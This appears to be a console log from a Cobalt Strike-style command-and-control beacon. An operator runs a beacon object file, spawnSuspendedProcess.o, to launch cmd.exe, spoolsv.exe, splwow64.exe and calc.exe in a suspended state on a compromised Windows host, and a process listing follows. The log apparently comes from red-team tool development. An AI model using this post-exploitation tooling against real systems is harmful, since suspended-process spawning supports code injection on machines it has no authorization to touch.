 beacon> inline-execute /Users/bobby.cooke/spawnSuspendedProcess.o cmd.exe
[*] Tasked beacon to inline-execute /Users/bobby.cooke/spawnSuspendedProcess.o
[+] host called home, sent: 460 bytes
[+] received output:
1
beacon> inline-execute /Users/bobby.cooke/spawnSuspendedProcess.o spoolsv.exe
[*] Tasked beacon to inline-execute /Users/bobby.cooke/spawnSuspendedProcess.o
[+] host called home, sent: 464 bytes
[+] received output:
1
beacon> inline-execute /Users/bobby.cooke/spawnSuspendedProcess.o splwow64.exe
[*] Tasked beacon to inline-execute /Users/bobby.cooke/spawnSuspendedProcess.o
[+] host called home, sent: 465 bytes
[+] received output:
1
beacon> inline-execute /Users/bobby.cooke/spawnSuspendedProcess.o calc.exe
[*] Tasked beacon to inline-execute /Users/bobby.cooke/spawnSuspendedProcess.o
[+] host called home, sent: 461 bytes
[+] received output:
1
[DESKTOP-KOSR2NO] boku/2520 (x64)
beacon>
beacon.exe 2520 0.07 211 B/s
cmd.exe 4592
spoolsv.exe 5472
splwow64.exe 12512
calc.exe 7624